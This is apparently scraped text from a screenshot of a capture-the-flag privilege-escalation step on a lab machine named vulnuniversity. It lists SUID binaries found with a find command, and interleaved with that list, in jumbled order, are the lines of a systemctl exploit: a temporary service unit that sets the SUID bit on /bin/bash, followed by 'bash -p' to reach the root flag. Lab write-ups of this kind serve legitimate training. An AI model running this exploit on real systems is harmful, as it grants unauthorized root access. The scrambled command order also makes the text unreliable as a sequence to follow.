 www-data@vulnuniversity:/home/bill$ find / -perm /4000 2>/dev/null
/usr/bin/newuidmap
/usr/bin/chfn
/usr/bin/newgidmap
/bin/systemctl
/usr/bin/sudo
/usr/bin/chsh
/usr/bin/passwd
1 TF=$(mktemp).service
/usr/bin/pkexec
2 echo '[Service]
/usr/bin/newgrp
3 Type=oneshot
/usr/bin/gpasswd
/usr/bin/at
ExecStart=/bin/sh -c "chmod +s /bin/bash"
/usr/lib/snapd/snap-confine
/usr/lib/policykit-1/polkit-agent-helper-1
multi-user.target' > $TF
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
link $TF
/usr/lib/squid/pinger
/bin/systemctl enable --now $TF
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
/bin/su
/bin/ntfs-3g
/bin/mount
/bin/ping6
/bin/umount
/bin/systemctl
bash -p
/bin/ping
/bin/fusermount
/sbin/mount.cifs
##root flag